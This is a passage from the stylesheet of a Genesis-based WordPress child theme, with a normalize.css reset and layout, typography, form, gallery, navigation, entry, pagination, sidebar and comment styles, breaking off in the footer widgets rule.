	Tags: develop, black, blue, white, one-column, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready

	Template: genesis
	Template Version: 2.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Column Classes
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple Share
	- Jetpack
- Skip Links
- Site Header
	- Site Title and Description
- Site Navigation
	- Accessible Menu
	- Primary Navigation
	- Secondary Navigation
	- Responsive Navigation
- Content Area
	- Entries
	- Intro Text
	- Entry Meta
	- After Entry
	- Pagination
	- Sidebar	
	- Comments
- Footer Widgets
- Site Footer
- Fadeup Effect
- Media Queries
	- Min-width: 801px
	- Max-width: 800px

font-family:'Lato';
font-family:'Lato Rounded';

*/

/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: 0 0;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 600;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #5b5e5e;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: 600;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
  content: " ";
  display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
  clear: both;
  content: " ";
  display: table;
}

/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
  font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
  font-size: 2rem;
}

body {
  background-color: #f2f2f2;
  color: #5b5e5e;
  font-family: "Lato";
  font-size: 20px;
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.56;
  margin: 0;
  -webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img,
.site-header {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

::-moz-selection {
  background-color: #5b5e5e;
  color: #fff;
}

::selection {
  background-color: #5b5e5e;
  color: #fff;
}

a {
  border-bottom: 1px solid #5b5e5e;
  color: #5b5e5e;
  text-decoration: none;
}

a:focus,
a:hover {
  border-bottom: 1px solid #5a8228;
  color: #5a8228;
}

p {
  margin: 0 0 30px;
  padding: 0;
}

ol,
ul {
  margin: 0;
  padding: 0;
}

li {
  list-style-type: none;
}

b,
strong {
  font-weight: 700;
}

small {
  font-size: 16px;
  font-size: 1.6rem;
}

blockquote,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 40px;
}

blockquote::before {
  content: "\201C";
  display: block;
  font-size: 30px;
  font-size: 3rem;
  height: 0;
  left: -20px;
  position: relative;
  top: -10px;
}

hr {
  border: 0;
  border-collapse: collapse;
  border-bottom: 1px solid #ddd;
  clear: left;
  margin: 0 0 40px;
  padding-top: 40px;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #5a8228;
  font-family: "Raleway";
  font-weight: 600;
  line-height: 1.2;
  margin: 0 0 20px;
  text-transform: none;
}

h1 {
  font-size: 36px;
  font-size: 3.6rem;
}

h2 {
  font-size: 30px;
  font-size: 3rem;
}

h3 {
  font-size: 26px;
  font-size: 2.6rem;
}

.comment-respond h3,
.entry-comments h3 {
  font-size: 26px;
  font-size: 2.6rem;
  margin-bottom: 60px;
  margin-top: 100px;
}

h4 {
  font-size: 24px;
  font-size: 2.4rem;
}

.entry-content h4 {
  font-size: 24px;
  font-size: 2.4rem;
  margin-top: 60px;
}

h5 {
  font-size: 22px;
  font-size: 2.2rem;
}

h6 {
  font-size: 20px;
  font-size: 2rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.featured-content img.entry-image,
.wp-caption {
  max-width: 100%;
}

img {
  height: auto;
}

img.entry-image {
  max-width: 500px;
}

.full-width-content img.pull {
  margin-left: -70px;
  margin-right: -70px;
  max-width: 800px;
}

/* Activities
--------------------------------------------- */
.entry-content .activities {
  width: 100%;
  overflow: hidden;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  column-gap: 20px;
  row-gap: 20px;
}

.entry-content .activities .activity {
  width: 100%;
  border-radius: 3px;
  overflow: hidden;
}

.entry-content .activities .activity a {
  display: block;
  margin: 0;
  padding: 0;
  border: none;
  line-height: 0;
}

.entry-content .activities .activity h4 {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  text-align: center;
  padding: 8px 0;
  background: #333;
  color: #fff;
}

.entry-content .activities .activity h4 a {
  line-height: 1.2;
  color: #fff;
}

.entry-content .activities .activity img {
  width: 100%;
}

/* Gallery
--------------------------------------------- */

.gallery {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  column-gap: 20px;
  row-gap: 20px;
  margin-bottom: 40px;
}

.gallery-item {
  margin: 0;
  text-align: center;
  box-shadow: 0 0 1px 1px rgb(0 0 0 / 70%);
  border-radius: 3px;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-item .gallery-icon a {
  display: block;
  line-height: 0;
}

.gallery img {
  border-radius: 3px;
  display: block;
  height: auto;
  width: 100%;
  padding: 0;
  box-sizing: border-box;
}

.gallery img:hover,
.gallery img:focus {
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
  background-color: #fafafa;
  border: 1px solid #f5f5f5;
  color: #5b5e5e;
  font-family: "Lato";
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 400;
  padding: 12px 20px;
  width: 100%;
  border-radius: 3px;
}

input[type="number"] {
  background-color: #fff;
  border: 1px solid #5b5e5e;
  padding: 7px;
}

.footer-widgets input,
.footer-widgets input:focus {
  background-color: #fff;
  border: 1px solid #fff;
}

input:focus,
textarea:focus {
  background-color: #eee;
  border: 1px solid #eee;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
  width: auto;
}

::-moz-placeholder {
  color: #999;
  font-weight: 400;
  opacity: 1;
}

::-webkit-input-placeholder {
  color: #999;
  font-weight: 400;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content a.button,
.textwidget a.button {
  background-color: #5a8228;
  border-radius: 5px;
  border: none;
  color: #fff;
  cursor: pointer;
  font-family: "Lato";
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: 500;
  padding: 10px 20px;
  text-transform: uppercase;
  white-space: normal;
  width: auto;
}

a.button.small,
.entry-content a.button.small,
.textwidget a.button.small {
  font-size: 12px;
  font-size: 1.2rem;
  padding: 12px 20px;
}

input[type="submit"],
.content input[type="submit"] {
  font-size: 16px;
  font-size: 1.6rem;
  padding: 20px 25px;
  width: 100%;
}

button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small {
  padding: 8px 16px;
}

a.more-link {
  display: inline-block;
  font-family: "Lato";
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}

button:hover,
button:focus,
input:hover[type="button"],
input:focus[type="button"],
input:hover[type="reset"],
input:focus[type="reset"],
input:hover[type="submit"],
input:focus[type="submit"],
.button:focus,
.button:hover,
.entry-content a.button:focus,
.entry-content a.button:hover,
.textwidget a.button:focus,
.textwidget a.button:hover {
  background-color: #232525;
  border: none;
  color: #fff;
  text-decoration: none;
}

.footer-widgets button:focus,
.footer-widgets button:hover,
.footer-widgets input:focus[type="button"],
.footer-widgets input:hover[type="button"],
.footer-widgets input:focus[type="reset"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:focus[type="submit"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .textwidget a.button:focus,
.footer-widgets .textwidget a.button:hover {
  background-color: #fff;
  color: #232525;
  text-decoration: none;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
  background-color: #ddd;
  border-width: 0;
  color: #777;
  cursor: not-allowed;
}

.button {
  display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
  display: none;
}

.error404 .entry-content input[type="search"],
.post-password-form input[type="password"] {
  margin-bottom: 15px;
}

/* Column Classes
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
  float: left;
  margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
  width: 48.717948717948715%;
}

.one-third,
.two-sixths {
  width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
  width: 65.81196581196582%;
}

.one-fourth {
  width: 23.076923076923077%;
}

.three-fourths {
  width: 74.35897435897436%;
}

.one-sixth {
  width: 14.52991452991453%;
}

.five-sixths {
  width: 82.90598290598291%;
}

.first {
  clear: both;
  margin-left: 0;
}

/* Tables
--------------------------------------------- */

table {
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin-bottom: 40px;
  width: 100%;
}

tbody {
  border-bottom: 1px solid #ddd;
}

td,
th {
  text-align: left;
}

td {
  border-top: 1px solid #ddd;
  padding: 6px 0;
}

th {
  font-weight: 400;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
  background-color: #fff;
  border: 0;
  clip: rect(0, 0, 0, 0);
  color: #232525;
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus {
  border: 1px solid #5b5e5e;
  clip: auto !important;
  display: block;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700;
  height: auto;
  padding: 20px;
  text-decoration: none;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

.more-link {
  position: relative;
}

/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
  -webkit-animation: fadein 1s;
  -moz-animation: fadein 1s;
  -ms-animation: fadein 1s;
  -o-animation: fadein 1s;
  animation: fadein 1s;
}

.digital-landing .site-container {
  margin: 0 auto;
  max-width: 800px;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-o-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
  background-color: #fff;
  clear: both;
  margin: 80px auto 80px;
  padding: 40px 40px;
  max-width: 960px;
}

.digital-landing .site-inner {
  margin-top: 0;
}

/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
  border-radius: 50%;
  float: left;
}

.after-entry .avatar {
  float: right;
  height: 180px;
  margin-bottom: 30px;
  margin-left: 30px;
  width: 180px;
}

.alignleft .avatar,
.author-box .avatar {
  margin-right: 30px;
}

.alignright .avatar {
  margin-left: 30px;
}

.author-box .avatar {
  display: inline-block;
  float: none;
  height: 80px;
  margin: 0 auto 20px;
  width: 80px;
}

.comment .avatar {
  height: 60px;
  margin: 0 16px 24px 0;
  width: 60px;
}

/* Genesis
--------------------------------------------- */

.archive-description,
.author-box {
  border-bottom: 1px solid #eee;
  margin-bottom: 10%;
  padding-bottom: 10%;
  text-align: center;
}

.archive-description p,
.archive-description .archive-title,
.author-box,
.author-box p,
.author-box .author-box-title {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.breadcrumb {
  border-bottom: 1px solid #eee;
  font-size: 16px;
  font-size: 1.6rem;
  margin: 0 auto 10%;
  max-width: 100%;
  padding-bottom: 10px;
}

.author-box {
  font-size: 18px;
  font-size: 1.8rem;
}

.single .author-box {
  border-top: 1px solid #eee;
  padding-top: 10%;
}

.archive-description p:last-child,
.author-box p:last-child {
  margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
  overflow: hidden;
}

.search-form input {
  -webkit-appearance: none;
}

.search-form input[type="submit"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title,
.author-box-title {
  font-size: 30px;
  font-size: 3rem;
  margin-bottom: 10px;
}

.search .archive-title {
  margin-bottom: 0;
}

.entry-title,
.page.page-template-page_blog .entry-title {
  font-size: 36px;
  font-size: 3.6rem;
  word-wrap: break-word;
}

.page .entry-title,
.single .entry-title {
  font-size: 42px;
  font-size: 4.2rem;
  font-weight: 700;
}

.error404 .entry-title {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.content .entry-title a,
.content .entry-title a:focus,
.content .entry-title a:hover {
  border-bottom: none;
  color: #232525;
}

.content .entry-title a:focus,
.content .entry-title a:hover {
  color: #5a8228;
}

.widget-title {
  font-size: 22px;
  font-size: 2.2rem;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.widget-title.center {
  margin-bottom: 10%;
  text-align: center;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
  display: block;
  margin: 0 auto;
}

a.alignnone {
  display: inline-block;
}

.alignleft {
  float: left;
  text-align: left;
}

.alignright {
  float: right;
  text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
  max-width: 50%;
}

img.centered,
.aligncenter {
  display: block;
  margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
  margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
  margin: 0 60px 30px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
  margin: 0 0 30px 60px;
}

img.alignleft.entry-image,
img.alignright.entry-image {
  margin-bottom: 0;
}

.entry-content figure {
  margin: 60px 0 50px;
}

.wp-caption-text {
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: 700;
  text-align: center;
}

.entry-content p.wp-caption-text {
  margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
  margin: 0 0 10px;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
  margin-bottom: 30px;
}

a[rel~="attachment"],
a[rel~="attachment"]:hover,
.gallery-item a,
.wp-audio-shortcode a,
.wp-audio-shortcode a:hover,
.wp-caption a,
.wp-caption a:hover,
.wp-playlist a,
.wp-playlist a:hover,
.wp-video a,
.wp-video a:hover {
  border-width: 0 !important;
}

.sticky {
}

/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
  word-wrap: break-word;
}

.widget ol > li {
  list-style-position: inside;
  list-style-type: decimal;
  padding-left: 20px;
  text-indent: -20px;
}

.widget li li {
  border: 0;
  margin: 0 0 0 30px;
  padding: 0;
}

.widget_calendar table {
  width: 100%;
}

.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content a {
  border-width: 0;
}

.featured-content.widget .entry {
  padding-bottom: 60px;
}

.featured-content.widget .entry:last-child {
  border-bottom-width: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}

.featured-content .entry p {
  font-size: 18px;
  font-size: 1.8rem;
}

.featured-content p.entry-meta {
  font-family: "Lato";
  font-size: 10px;
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
}

.featuredpost .entry-title,
.featured-content.widget .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
  text-transform: uppercase;
}

.featured-content .more-link {
  border-width: 1px;
}

/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
  margin: 0;
}

.genesis-skip-link li {
  height: 0;
  width: 0;
  list-style: none;
}

/* Display outline on focus */
:focus {
  color: #232525;
  outline: #ddd solid 1px;
}

/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
  background-color: #fff;
  padding: 0 30px 28px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
}

.site-header .wrap {
  position: relative;
}

.site-header.shrink {
  border-bottom: 1px solid #eee;
  padding: 18px 30px;
}

.admin-bar .site-header {
  top: 32px;
}

/* Site Title and Description
--------------------------------------------- */

.title-area {
  float: left;
  margin-top: 8px;
  padding-top: 0;
}

.site-title {
  font-family: "Raleway";
  font-size: 20px;
  font-size: 2rem;
  font-weight: 400;
  line-height: 1;
  margin-bottom: 0;
  text-transform: uppercase;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
  border-bottom-width: 0;
  color: #232525;
}

.header-image .nav-primary:not(button) {
}

.header-image .site-header {
  padding: 20px 40px;
}

.header-image .site-header.shrink {
  padding: 10px 40px;
}

.header-image .site-title {
  display: block;
  text-indent: -9999px;
}

.header-image .site-title > a {
  background-position: center center !important;
  background-size: contain !important;
  float: left;
  min-height: 64px;
  width: 227px;
}

.header-image .site-header.shrink .site-title > a {
  min-height: 42px;
  width: 150px;
}

.header-image .title-area {
  margin: 0;
}

.site-description {
  display: block;
  height: 0;
  margin-bottom: 0;
  text-indent: -9999px;
}

.header-widget-area {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}

.header-widget-area .widget {
  float: left;
  margin-left: 20px;
}

.header-image .site-header .header-widget-area .widget h3 {
  font-size: 16px;
  font-size: 1.6rem;
  margin: 0 0 0;
  font-weight: 300;
  color: #5a8228;
}

.header-image .site-header .header-widget-area .widget h3 a {
  text-decoration: none;
  border-bottom: none;
  color: #5a8228;
}

.header-image .site-header.shrink .header-widget-area .widget h3 {
  font-size: 12px;
  font-size: 1.2rem;
  margin: 0 0 0;
  font-weight: 300;
  color: #5a8228;
}

.header-image .site-header .header-widget-area .widget h3 a .tel_title {
  font-weight: 300;
  text-transform: uppercase;
  font-size: 10px;
}

.header-image
  .site-header
  .header-widget-area
  .widget
  h3
  a
  .tel_title
  .dashicons {
  font-size: 12px;
  line-height: 18px;
  color: #333;
}

.header-image
  .site-header.shrink
  .header-widget-area
  .widget
  h3
  a
  .tel_title
  .dashicons {
  font-size: 12px;
  line-height: 12px;
  color: #333;
}

.header-image .site-header .header-widget-area .widget h3 a .tel_number {
  font-weight: 700;
}

.header-image .site-header.shrink .nav-primary {
  padding-top: 14px;
}

.nav-primary .genesis-nav-menu a {
  padding: 10px 0 10px 20px;
}

.nav-primary .genesis-nav-menu .current_page_item a {
  font-weight: 700;
}

.header-image .site-header.shrink .nav-primary .genesis-nav-menu a {
  padding: 4px 0 4px 20px;
}

.header-image .site-header.shrink .nav-primary .genesis-nav-menu a {
  font-size: 13px;
  font-size: 1.3rem;
  font-weight: 400;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
  clear: both;
  line-height: 1;
  width: 100%;
}

.genesis-nav-menu .menu-item {
  display: inline-block;
  text-align: left;
}

.genesis-nav-menu a {
  border-bottom-width: 0;
  color: #232525;
  display: block;
  font-family: "Raleway";
  font-size: 15px;
  font-size: 1.5rem;
  font-weight: 400;
  letter-spacing: 0.5px;
  padding: 10px;
  text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover {
  color: #5a8228;
}

.genesis-nav-menu .sub-menu {
  background-color: #fff;
  left: -9999px;
  opacity: 0;
  position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
  width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
  margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
  border: 1px solid #eee;
  border-top: 0;
  padding: 15px;
  position: relative;
}

.genesis-nav-menu .menu-item:hover {
  position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
  left: auto;
  opacity: 1;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
  position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
  left: auto;
  opacity: 1;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
  float: right;
  margin-top: 2px;
  padding-top: 28px;
}

.nav-primary .genesis-nav-menu li.last a {
  padding-right: 0;
}

.nav-primary .sub-menu {
  border-top: 1px solid #ddd;
}

.nav-primary .genesis-nav-menu li li {
  margin-left: 0;
}

.nav-primary .booknow span {
  color: #fff;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 6px 14px;
  background: #5a8228;
  border-radius: 5px;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
  margin-top: 10px;
}

.nav-secondary .genesis-nav-menu a {
  padding: 0;
  margin-left: 10px;
  margin-right: 10px;
}

/* Responsive Navigation
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
  display: none;
  visibility: hidden;
}

/* Content Area
---------------------------------------------------------------------------------------------------- */

.content-sidebar .content,
.sidebar-content .content {
  width: 65%;
}

.content-sidebar .content {
  float: left;
}

.sidebar-content .content {
  float: right;
}

.digital-landing .content {
  max-width: 800px;
  padding-bottom: 5%;
  padding-top: 5%;
}

/* Entries
--------------------------------------------- */

.entry,
.page.page-template-page_blog .entry {
  border-bottom: 1px solid #eee;
  margin-bottom: 10%;
  padding-bottom: 10%;
}

.page .entry,
.single .entry {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page .entry-content,
.single .entry-content {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.page.page-template-page_blog .entry-content {
  max-width: none;
}

.entry-content p:last-child {
  margin-bottom: 0;
}

.entry-content ol,
.entry-content ul {
  margin-bottom: 30px;
  margin-left: 40px;
}

.entry-content ol > li {
  list-style-type: decimal;
}

.entry-content ul > li {
  list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
  margin-bottom: 0;
}

/* Intro Text
--------------------------------------------- */

.single .entry-content p.intro {
  color: #232525;
  display: block;
  font-size: 24px;
  font-size: 2.4rem;
  font-style: italic;
}

.single .entry-content p.intro:after {
  border-bottom: 1px solid #232525;
  content: "";
  display: block;
  margin-bottom: 40px;
  padding-bottom: 40px;
  width: 10%;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
  font-family: "Lato";
  font-size: 10px;
  font-size: 1rem;
  font-weight: 400;
  letter-spacing: 1px;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.entry-categories,
.entry-header .post-edit-link,
.entry-time {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 600;
}

.entry-meta a,
.entry-meta a:focus,
.entry-meta a:hover {
  border-bottom-width: 0;
}

.page .entry-header,
.single .entry-header {
  margin: 0 auto 0;
  max-width: 100%;
}

.page.page-template-page_blog .entry-header {
  max-width: none;
}

.entry-footer {
  margin: 30px auto 60px;
  max-width: 100%;
}

/* After Entry
--------------------------------------------- */

.after-entry {
  border: 1px solid #eee;
  margin: 0 auto 10%;
  max-width: 100%;
  overflow: hidden;
  padding: 40px;
}

.after-entry .widget {
  margin-bottom: 40px;
}

.after-entry .widget-title {
  font-size: 24px;
  font-size: 2.4rem;
  font-weight: 700;
  margin-bottom: 30px;
}

.after-entry p:last-child,
.after-entry .widget:last-child {
  margin-bottom: 0;
}

.after-entry ol,
.after-entry ul {
  margin-bottom: 30px;
  margin-left: 40px;
}

.after-entry ol > li {
  list-style-type: decimal;
}

.after-entry ul > li {
  list-style-type: disc;
}

/* Pagination
--------------------------------------------- */

.pagination {
  clear: both;
  font-family: "Lato";
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 600;
  letter-spacing: 0.5px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 5%;
  text-transform: uppercase;
}

.pagination a {
  border-bottom: 1px solid #232525;
}

.pagination a:focus,
.pagination a:hover {
  border-bottom: 1px solid #5a8228;
}

.adjacent-entry-pagination {
  margin-bottom: 0;
}

.archive-pagination li {
  display: inline;
}

.archive-pagination li a {
  background-color: #232525;
  border: 1px solid #232525;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 4px;
  padding: 8px 12px;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination .active a {
  background-color: #5a8228;
  border: 1px solid #5a8228;
  color: #fff;
}

/* Sidebar
--------------------------------------------- */

.content-sidebar .sidebar,
.sidebar-content .sidebar {
  font-size: 18px;
  font-size: 1.8rem;
  width: 30%;
}

.content-sidebar .sidebar {
  float: right;
}

.sidebar-content .sidebar {
  float: left;
}

.sidebar .widgettitle {
  font-family: "Raleway";
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 1px;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.sidebar .widget {
  margin-bottom: 80px;
}

.sidebar p:last-child,
.sidebar .ul li:last-child,
.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar ul li {
  margin-bottom: 10px;
}

.sidebar p:last-child {
  margin-bottom: 0;
}

/* Comments
--------------------------------------------- */

.entry-pings,
.comment-respond,
.entry-comments {
  margin: 0 auto;
  max-width: 100%;
}

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
  margin-bottom: 40px;
}

.comment-header {
  font-size: 18px;
  font-size: 1.8rem;
  line-height: 1.5;
}

.entry-pings .reply {
  display: none;
}

.entry-comments .comment {
  border-bottom: 1px solid #eee;
}

.entry-comments .comment:last-child {
  margin-bottom: 0;
}

p.comment-form-comment {
  margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
  margin: 0;
}

.entry-comments .comment {
  clear: both;
}

.entry-comments .children .comment {
  border: none;
}

.comment-list li {
  list-style-type: none;
}

.comment-list ul.children {
  margin-left: 40px;
}

/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
  background-color: #232525;
  clear: both;
  text-align: left;
  font-size: 18px;
